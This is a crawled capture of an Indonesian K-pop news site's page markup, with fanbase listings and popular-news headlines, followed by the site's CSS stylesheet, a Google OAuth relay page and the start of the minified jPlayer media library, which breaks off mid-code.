                <a href="https://forum.dreamers.id/list/766/shinee-indonesia-family" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">SHINee Indonesia Family</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/765/fyidreamies-id" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/FYIDREAMIES ID/img_profile/29fyidreamies.id.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/765/fyidreamies-id" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">FYIDREAMIES ID</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/764/astro-surabaya" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/ASTRO SURABAYA/img_profile/71arohasurabaya.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/764/astro-surabaya" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">ASTRO SURABAYA</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/763/junghyunique" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/JUNGHYUNIQUE/img_profile/27junghyunique.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/763/junghyunique" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">JUNGHYUNIQUE</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/762/the-secret-of-angel" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/THE SECRET OF ANGEL/img_profile/33truebeauty_info.id.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/762/the-secret-of-angel" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">THE SECRET OF ANGEL</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/761/gallery-kdramaindo" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/GALLERY KDRAMAINDO/img_profile/72gallery_kdramaindo.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/761/gallery-kdramaindo" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">GALLERY KDRAMAINDO</div></a>                       
            </div>
                        <div id="clear"></div>                            
        </div>
    </div>
</div>
            </div>
            <div id="clear"></div>
            <div id="berita_populer">
    <div><h3 id="heading_populer"><span id="span1">BERITA</span> <span id="span2">POPULER</span></h3></div>
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120256/blackpink-siap-comeback-dengan-mini-album-‘deadline’-pada-27-februari" title="BLACKPINK Siap Comeback dengan Mini Album ‘DEADLINE’ pada 27 Februari"><img alt="BLACKPINK Siap Comeback dengan Mini Album ‘DEADLINE’ pada 27 Februari" src="http://www.dreamers.id/img_artikel/7120260115073721.jpg" width="248" alt="BLACKPINK Siap Comeback dengan Mini Album ‘DEADLINE’ pada 27 Februari"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120256/blackpink-siap-comeback-dengan-mini-album-‘deadline’-pada-27-februari'">BLACKPINK Siap Comeback dengan Mini Album ‘DEADLINE’ pada 27 Februari</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120257/oh-dong-min-dan-noh-susanna-umumkan-pernikahan-pada-mei-mendatang" title="Oh Dong Min dan Noh Susanna Umumkan Pernikahan pada Mei Mendatang"><img alt="Oh Dong Min dan Noh Susanna Umumkan Pernikahan pada Mei Mendatang" src="http://www.dreamers.id/img_artikel/3820260115081101.jpg" width="248" alt="Oh Dong Min dan Noh Susanna Umumkan Pernikahan pada Mei Mendatang"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120257/oh-dong-min-dan-noh-susanna-umumkan-pernikahan-pada-mei-mendatang'">Oh Dong Min dan Noh Susanna Umumkan Pernikahan pada Mei Mendatang</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120258/indomy-bersiap-bts-pilih-jakarta-sebagai-penutup-tur-dunia-2026" title="INDOMY Bersiap! BTS Pilih Jakarta Sebagai Penutup Tur Dunia 2026"><img alt="INDOMY Bersiap! BTS Pilih Jakarta Sebagai Penutup Tur Dunia 2026" src="http://www.dreamers.id/img_artikel/5020260115084651.jpg" width="248" alt="INDOMY Bersiap! BTS Pilih Jakarta Sebagai Penutup Tur Dunia 2026"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120258/indomy-bersiap-bts-pilih-jakarta-sebagai-penutup-tur-dunia-2026'">INDOMY Bersiap! BTS Pilih Jakarta Sebagai Penutup Tur Dunia 2026</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        <div id="space_populer">&nbsp;</div>
        
        
    <div id="border_populer" style="width:248px">
        <div id='link_hiburan_1'>
            <div id="img_populer"><a href="https://hiburan.dreamers.id/article/120260/attrakt-menangkan-gugatan-terhadap-the-givers-terkait-kasus-fifty-fifty" title="ATTRAKT Menangkan Gugatan Terhadap The Givers Terkait Kasus FIFTY FIFTY"><img alt="ATTRAKT Menangkan Gugatan Terhadap The Givers Terkait Kasus FIFTY FIFTY" src="http://www.dreamers.id/img_artikel/8320260115122947.jpg" width="248" alt="ATTRAKT Menangkan Gugatan Terhadap The Givers Terkait Kasus FIFTY FIFTY"/></a></div>
            <div id="detail_populer">
                <div id="kat_populer" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_populer_1" onclick="location.href='https://hiburan.dreamers.id/article/120260/attrakt-menangkan-gugatan-terhadap-the-givers-terkait-kasus-fifty-fifty'">ATTRAKT Menangkan Gugatan Terhadap The Givers Terkait Kasus FIFTY FIFTY</div>                       
            </div>
        </div>
        <div id="clear"></div>
    </div>
        
    </div>
<div id="clear"></div>            <div style="cursor:pointer; padding-top:5px" class="naik">^</div>
        </div>
        <div id="clear"></div>       
        <div style="overflow:hidden; position:relative; z-index:10; margin-top:50px" class="footer">
			<div style="width:125px; margin-left:auto; margin-right:auto; margin-top:15px; margin-bottom:15px; display:none">
    <a href="https://twitter.com/DreamersRadioID" target="_blank"><div style="float:left" id="btntwitter"></div></a>
    <a href="https://www.facebook.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnfb"></div></a>
    <a href="http://instagram.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnig"></div></a>
    <div id="clear"></div>
</div>

<div style="width:250px; height:30px; margin:0px auto; display:none">

    <script>(function(){var cx='013869620100060429039:zafhejynxaq';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src=(document.location.protocol=='https:'?'https:':'http:')+'//cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s);})();</script>

	<gcse:search enableAutoComplete="true"></gcse:search>
</div>

<div id="clear"></div>
<div style="margin-top:10px; margin-bottom:10px; margin-left:auto; margin-right:auto; font-size:11px; color:#b1b1b1" align="center">
    <ul style="list-style:none; display:inline; width:400px; margin-left:-10px">
        <li style="display:inline"><a href="https://www.dreamers.id/about-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">About Us</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/career" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Career</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/redaksi" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Redaksi</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/pedoman" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Pedoman</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/contact-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Contact Us</a></li>
    </ul>

</div>
<div style="background:#b4b5b9; width:100%">
    <div style="width:500px; margin-left:auto; margin-right:auto; color:#fff; font-size:10px; padding-top:10px; padding-bottom:10px; text-align:center">COPYRIGHT 2026 DREAMERS.ID PUBLISHED BY DREAMERS NETWORK</div></div>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script>var OneSignal=window.OneSignal||[];OneSignal.push(["init",{appId:"0503f78c-7dd2-49b6-bf78-ac685ff19e4a",autoRegister:true,subdomainName:'https://dreamers.onesignal.com',notifyButton:{enable:false}}]);</script>        </div>
    </div>
</div>
<div style="position:fixed; z-index:999999; bottom: 0%; left: 50%; margin-top: -100px; margin-left: -535px;" id="bottom-banner" align="center">
	<div style="position:absolute;  right:0; cursor:pointer; width:1070px; color:#ec008c; font-size:11px" id="bottom-close" align="right">close(x)</div>
	<div style="margin:auto; ">
	    </div>
</div>
</body>
</html>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-24140477-9');</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-Q1CF5QNX5V');</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhiburan.dreamers.id&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="BjHjsEF9Y0VP2-A5VdM1tQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="BjHjsEF9Y0VP2-A5VdM1tQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/article.css
body_size: 1350
content:
body {
margin: 0px 0px 0px 0px;
color:#5e5e5e;
font-family: 'Myriad Pro';
background-color:#f0f0f0;
}
#container{
width:1349px;
margin-left:auto;
margin-right:auto;
background:#fff;
}
#wrapper {
width: 1040px;
margin-top:0px;
margin-right: auto;
margin-left: auto;
position:relative;
background:#fff;
}
#wrapper #kotak {
width: 1040px;
margin-left:auto;
margin-right:auto;
background:#fff;
}
#wrapper #kotak #topbox {
float:left;
width:1040px;
height:320px;
}
#wrapper #kotak #leftbox {
float:left;
width:728px;
margin-top:20px;
margin-left:0px;
margin-right:12px;
position:relative;
z-index:1;
background:#fff;
}
#wrapper #kotak #leftbox #leftboxone {
width:728px;
padding-bottom:20px;
}
#wrapper #kotak #leftbox #leftboxtwo {
width:728px;
padding-bottom:20px;
}
#wrapper #kotak #leftbox #leftboxthree {
width:728px;
padding-bottom:20px;
}

#wrapper #kotak #rightbox {
float:left;
width:300px;
margin-top:20px;
position:relative;
z-index:5;
background:#fff;
}

#wrapper #kotak #indexbox {
width:1024px;
}

#clear {
clear: both;
}

/* other */
#clear {
clear: both;
}
/* Link Hover */
#link_hov {
text-decoration:none;
color:#464646;
}
#link_hov:hover {
color:#ec008c;
}
#link_hov2{
text-decoration:none;
color:#ec008c;
font-weight:bold;
font-size:20px;
}
#link_hov2:hover {
opacity:.8;
}
#link_paging{
color: white;
background-color:#ed007b;
border:none;
outline:none;
text-decoration:none;
}
#link_paging:hover{
color: white;
background-color:#bebebe;
border:none;
outline:none;
text-decoration:none;
}
#link_tag {
text-decoration:none;
border-radius:5px;
border:solid 1px #bebebe;
color:#464646;
padding:5px 10px;
margin:5px;
}
#link_tag:hover {
border-radius:5px;
background:#bebebe;
border:solid 1px #bebebe;
color:#fff;
}
#link_kal{
color:#f1bd12; 
text-decoration:none;
}
#link_kal:hover{
text-decoration:underline;
}
#block {
text-decoration:none;
display:block;
color:#313233;
padding-left:15px;
padding-top:5px;
padding-bottom:5px;
}

#block:hover {
background:#e1e1e1; /* old browsers */
background:-webkit-gradient(linear, left top, left bottom, from(#e1e1e1), to(#d0d0d0)); /*webkit*/
background:-moz-linear-gradient(top,#e1e1e1,#d0d0d0); /*firefox*/
color:#a41064;
}

#fitur {
width:1024px;
margin-top:10px;
margin-left:auto;
margin-right:auto;
}

#fitur #fitur1 {
float:left;
width:239px;
margin-right:22px;
}
#fitur #fitur2 {
float:left;
width:239px;
margin-right:22px;
}
#fitur #fitur3 {
float:left;
width:239px;
margin-right:21px;
}
#fitur #fitur4 {
float:left;
width:242px;
}

#judul_artikel{
margin-top:-20px; margin-bottom:-15px;
}
#judul_artikel h1{
font-size:25px;line-height:25px;
}

#judul_related{
margin-top:15px; margin-bottom:-10px;
}
#judul_related h2{
font-family:bebas; font-size:22px; line-height:20px; font-weight:lighter
}

#judul_lainnya{
margin-top:-15px
}
#judul_lainnya h2{
font-family:bebas; color:#fff; font-size:22px; line-height:20px; font-weight:lighter
}
/*
h3{
line-height:16px; font-weight:lighter; margin:0px; font-size:13px;
}
*/
#judul_popular{
margin-top:-1px;
}
#judul_popular h3{
font-size:16px; line-height:20px; font-weight:bold;
}

#isi-tebel {
float:left;
width:239px;
font-weight:bold;
padding-bottom:5px;
border-bottom:solid 1px #bababa;
font-size:15px;
}
#isi {
float:left;
width:239px;
padding-top:5px;
padding-bottom:5px;
border-bottom:solid 1px #bababa;
font-size:12px;
}

/* Link Hover */
#link_hov_white {
text-decoration:none;
color:#ffffff;
}
#link_hov_white:hover {
color:#ec008c;
}
/* End Link Hover */

/* Link Hover Headline Judul */
#link_hov_headline_judul {
color:#FFFFFF;
text-decoration:none;
}
#link_hov_headline_judul:hover {
color:#FFFFFF;
text-decoration:underline;
}
/* End Link Hover Headline Judul */

/* Link Hover Headline */
#link_hov_headline {
text-decoration:none;
color:#FFFFFF;
}
#link_hov_headline:hover {
color:#ec008c;
}
/* End Link Hover Headline */

/* Link Opacity */
#gambar_opacity {
opacity:1;
}
#gambar_opacity:hover {
opacity:.8;
}
#judul_atas {
text-decoration:none;
}
#judul_atas:hover {
text-decoration:underline;
}

#judul_atas2 {
text-decoration:none;
color:#000000;
}
#judul_atas_magenta {
text-decoration:none;
color:#ec008c;
}
#judul_atas_magenta:hover {
text-decoration:underline;
}
/* End Link Opacity */

/* Link Hover Underline */
#link_hov_underline {
text-decoration:underline;
color:#464646;
}
#link_hov_underline:hover {
color:#ec008c;
}
/* End Link Hover Underline*/

.button-kirim{
background:transparent;
background-image:url(../images/post-comment.png);
width:89px;
height:18px;
border:none;
cursor:pointer;
}
.button-kirim:hover{
background:transparent;
background-image:url(../images/post-comment-pink.png);
width:89px;
height:18px;
border:none;
cursor:pointer;
}
#btn-cancel{
background-image:url(../images/cancel-post.png);
}
#btn-cancel:hover{
background-image:url(../images/cancel-post-hover.png);
}

.text {
border:solid 1px #d0d0d0;
font-family:calibri;
font-size:12px;
color:#313233;
}
.text2 {
border:solid 1px #d0d0d0;
font-family:calibri;
font-size:15px;
color:#313233;
}
#link_mail {
color:#464646;
text-decoration:none;
font-size:15px;
font-style:italic;
}
#link_mail:hover {
text-decoration:underline;
}
#slidebox{
width:350px;
background:#a81365; /* old browsers */
background:-webkit-gradient(linear, left top, left bottom, from(#e61b90), to(#a81365)); /*webkit*/
background:-moz-linear-gradient(top,#e61b90,#a81365); /*firefox*/
position:fixed;
bottom:60px;
right:-380px;
-moz-box-shadow:-2px 0 5px #959595;
-webkit-box-shadow:-2px 0 5px #959595;
box-shadow:0 4px 10px #959595;padding:10px;
z-index:999999;
}

#link_arsip {
text-decoration:none;
color:#464646;
}
#link_arsip:hover {
color:#ec008c;
}
.trapezium {
/* Skew */
-webkit-transform: skew(-20deg); 
-moz-transform: skew(-20deg); 
-o-transform: skew(-20deg);
transform: skew(-20deg);
}
#link_keyword {
color:#019ea6;
font-weight:bold;
}
#link_keyword:hover {
color:#656565;
font-weight:bold;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/jquery.jplayer.min.js
body_size: 24991
content:
/*! jPlayer 2.9.2 for jQuery ~ (c) 2009-2014 Happyworm Ltd ~ MIT License */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):b("object"==typeof exports?require("jquery"):a.jQuery?a.jQuery:a.Zepto)}(this,function(a,b){a.fn.jPlayer=function(c){var d="jPlayer",e="string"==typeof c,f=Array.prototype.slice.call(arguments,1),g=this;return c=!e&&f.length?a.extend.apply(null,[!0,c].concat(f)):c,e&&"_"===c.charAt(0)?g:(this.each(e?function(){var e=a(this).data(d),h=e&&a.isFunction(e[c])?e[c].apply(e,f):e;return h!==e&&h!==b?(g=h,!1):void 0}:function(){var b=a(this).data(d);b?b.option(c||{}):a(this).data(d,new a.jPlayer(c,this))}),g)},a.jPlayer=function(b,c){if(arguments.length){this.element=a(c),this.options=a.extend(!0,{},this.options,b);var d=this;this.element.bind("remove.jPlayer",function(){d.destroy()}),this._init()}},"function"!=typeof a.fn.stop&&(a.fn.stop=function(){}),a.jPlayer.emulateMethods="load play pause",a.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate",a.jPlayer.emulateOptions="muted volume",a.jPlayer.reservedEvent="ready flashreset resize repeat error warning",a.jPlayer.event={},a.each(["ready","setmedia","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){a.jPlayer.event[this]="jPlayer_"+this}),a.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","canplay","canplaythrough"],a.jPlayer.pause=function(){a.jPlayer.prototype.destroyRemoved(),a.each(a.jPlayer.prototype.instances,function(a,b){b.data("jPlayer").status.srcSet&&b.jPlayer("pause")})},a.jPlayer.timeFormat={showHour:!1,showMin:!0,showSec:!0,padHour:!1,padMin:!0,padSec:!0,sepHour:":",sepMin:":",sepSec:""};var c=function(){this.init()};c.prototype={init:function(){this.options={timeFormat:a.jPlayer.timeFormat}},time:function(a){a=a&&"number"==typeof a?a:0;var b=new Date(1e3*a),c=b.getUTCHours(),d=this.options.timeFormat.showHour?b.getUTCMinutes():b.getUTCMinutes()+60*c,e=this.options.timeFormat.showMin?b.getUTCSeconds():b.getUTCSeconds()+60*d,f=this.options.timeFormat.padHour&&10>c?"0"+c:c,g=this.options.timeFormat.padMin&&10>d?"0"+d:d,h=this.options.timeFormat.padSec&&10>e?"0"+e:e,i="";return i+=this.options.timeFormat.showHour?f+this.options.timeFormat.sepHour:"",i+=this.options.timeFormat.showMin?g+this.options.timeFormat.sepMin:"",i+=this.options.timeFormat.showSec?h+this.options.timeFormat.sepSec:""}};var d=new c;a.jPlayer.convertTime=function(a){return d.time(a)},a.jPlayer.uaBrowser=function(a){var b=a.toLowerCase(),c=/(webkit)[ \/]([\w.]+)/,d=/(opera)(?:.*version)?[ \/]([\w.]+)/,e=/(msie) ([\w.]+)/,f=/(mozilla)(?:.*? rv:([\w.]+))?/,g=c.exec(b)||d.exec(b)||e.exec(b)||b.indexOf("compatible")<0&&f.exec(b)||[];return{browser:g[1]||"",version:g[2]||"0"}},a.jPlayer.uaPlatform=function(a){var b=a.toLowerCase(),c=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/,d=/(ipad|playbook)/,e=/(android)/,f=/(mobile)/,g=c.exec(b)||[],h=d.exec(b)||!f.exec(b)&&e.exec(b)||[];return g[1]&&(g[1]=g[1].replace(/\s/g,"_")),{platform:g[1]||"",tablet:h[1]||""}},a.jPlayer.browser={},a.jPlayer.platform={};var e=a.jPlayer.uaBrowser(navigator.userAgent);e.browser&&(a.jPlayer.browser[e.browser]=!0,a.jPlayer.browser.version=e.version);var f=a.jPlayer.uaPlatform(navigator.userAgent);f.platform&&(a.jPlayer.platform[f.platform]=!0,a.jPlayer.platform.mobile=!f.tablet,a.jPlayer.platform.tablet=!!f.tablet),a.jPlayer.getDocMode=function(){var b;return a.jPlayer.browser.msie&&(document.documentMode?b=document.documentMode:(b=5,document.compatMode&&"CSS1Compat"===document.compatMode&&(b=7))),b},a.jPlayer.browser.documentMode=a.jPlayer.getDocMode(),a.jPlayer.nativeFeatures={init:function(){var a,b,c,d=document,e=d.createElement("video"),f={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""],ms:["","msFullscreenElement","msRequestFullscreen","msExitFullscreen","MSFullscreenChange","MSFullscreenError"]},g=["w3c","moz","webkit","webkitVideo","ms"];for(this.fullscreen=a={support:{w3c:!!d[f.w3c[0]],moz:!!d[f.moz[0]],webkit:"function"==typeof d[f.webkit[3]],webkitVideo:"function"==typeof e[f.webkitVideo[2]],ms:"function"==typeof e[f.ms[2]]},used:{}},b=0,c=g.length;c>b;b++){var h=g[b];if(a.support[h]){a.spec=h,a.used[h]=!0;break}}if(a.spec){var i=f[a.spec];a.api={fullscreenEnabled:!0,fullscreenElement:function(a){return a=a?a:d,a[i[1]]},requestFullscreen:function(a){return a[i[2]]()},exitFullscreen:function(a){return a=a?a:d,a[i[3]]()}},a.event={fullscreenchange:i[4],fullscreenerror:i[5]}}else a.api={fullscreenEnabled:!1,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}},a.event={}}},a.jPlayer.nativeFeatures.init(),a.jPlayer.focus=null,a.jPlayer.keyIgnoreElementNames="A INPUT TEXTAREA SELECT BUTTON";var g=function(b){var c,d=a.jPlayer.focus;d&&(a.each(a.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(a,d){return b.target.nodeName.toUpperCase()===d.toUpperCase()?(c=!0,!1):void 0}),c||a.each(d.options.keyBindings,function(c,e){return e&&a.isFunction(e.fn)&&("number"==typeof e.key&&b.which===e.key||"string"==typeof e.key&&b.key===e.key)?(b.preventDefault(),e.fn(d),!1):void 0}))};a.jPlayer.keys=function(b){var c="keydown.jPlayer";a(document.documentElement).unbind(c),b&&a(document.documentElement).bind(c,g)},a.jPlayer.keys(!0),a.jPlayer.prototype={count:0,version:{script:"2.9.2",needFlash:"2.9.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",auroraFormats:"wav",preload:"metadata",volume:.8,muted:!1,remainingDuration:!1,toggleDuration:!1,captureDuration:!0,playbackRate:1,defaultPlaybackRate:1,minPlaybackRate:.5,maxPlaybackRate:4,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",playbackRateBar:".jp-playback-rate-bar",playbackRateBarValue:".jp-playback-rate-bar-value",currentTime:".jp-current-time",duration:".jp-duration",title:".jp-title",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},stateClass:{playing:"jp-state-playing",seeking:"jp-state-seeking",muted:"jp-state-muted",looped:"jp-state-looped",fullScreen:"jp-state-full-screen",noVolume:"jp-state-no-volume"},useStateClassSkin:!1,autoBlur:!0,smoothPlayBar:!1,fullScreen:!1,fullWindow:!1,autohide:{restored:!1,full:!0,fadeIn:200,fadeOut:600,hold:1e3},loop:!1,repeat:function(b){b.jPlayer.options.loop?a(this).unbind(".jPlayerRepeat").bind(a.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){a(this).jPlayer("play")}):a(this).unbind(".jPlayerRepeat")},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/(?=.*android)(?!.*chrome)(?=.*mobile)/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:!1,audioFullScreen:!1,keyBindings:{play:{key:80,fn:function(a){a.status.paused?a.play():a.pause()}},fullScreen:{key:70,fn:function(a){(a.status.video||a.options.audioFullScreen)&&a._setOption("fullScreen",!a.options.fullScreen)}},muted:{key:77,fn:function(a){a._muted(!a.options.muted)}},volumeUp:{key:190,fn:function(a){a.volume(a.options.volume+.1)}},volumeDown:{key:188,fn:function(a){a.volume(a.options.volume-.1)}},loop:{key:76,fn:function(a){a._loop(!a.options.loop)}}},verticalVolume:!1,verticalPlaybackRate:!1,globalVolume:!1,idPrefix:"jp",noConflict:"jQuery",emulateHtml:!1,consoleAlerts:!0,errorAlerts:!1,warningAlerts:!1},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:!0,format:{},formatType:"",waitForPlay:!0,waitForLoad:!0,srcSet:!1,video:!1,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,remaining:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:!1},solution:{html:!0,aurora:!0,flash:!0},format:{mp3:{codec:"audio/mpeg",flashCanPlay:!0,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:!0,media:"audio"},m3u8a:{codec:'application/vnd.apple.mpegurl; codecs="mp4a.40.2"',flashCanPlay:!1,media:"audio"},m3ua:{codec:"audio/mpegurl",flashCanPlay:!1,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis, opus"',flashCanPlay:!1,media:"audio"},flac:{codec:"audio/x-flac",flashCanPlay:!1,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:!1,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:!1,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:!0,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!0,media:"video"},m3u8v:{codec:'application/vnd.apple.mpegurl; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!1,media:"video"},m3uv:{codec:"audio/mpegurl",flashCanPlay:!1,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:!1,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:!1,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:!0,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"video"}},_init:function(){var 